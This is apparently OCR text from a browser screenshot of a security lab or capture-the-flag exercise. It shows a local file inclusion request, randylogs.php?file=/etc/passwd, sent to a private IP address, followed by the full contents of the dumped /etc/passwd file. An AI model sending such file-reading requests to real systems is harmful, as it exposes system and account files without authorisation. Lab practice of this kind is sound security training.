 不安全 192.168.181.136/blog-post/archives/randylogs.php?file=/etc/passwd ABP 4
应用 网安 界面美化 环境配置 临时 github 已导入 百度 知 知乎 GitHub bilibili 51 51CTO 网易邮箱6.0版 YouTube 心阶 Docker Hub » 其他书签 阅读清单
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:111:118:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:113:120:Avahi
mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin cups-pk-helper:x:114:121:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-
dispatcher:x:115:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin nm-
openvpn:x:117:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin whoopsie:x:118:123::/nonexistent:/bin/false sssd:x:119:124:SSSD system
user,,,:/var/lib/sss:/usr/sbin/nologin saned:x:120:126::/var/lib/saned:/usr/sbin/nologin colord:x:121:127:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:122:128::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin hplip:x:124:7:HPLIP system user,,,:/run/hplip:/bin/false gnome-
initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false randy:x:1000:1000:randy,,,:/home/randy:/bin/bash systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:127:65534::/run/sshd:/usr/sbin/nologin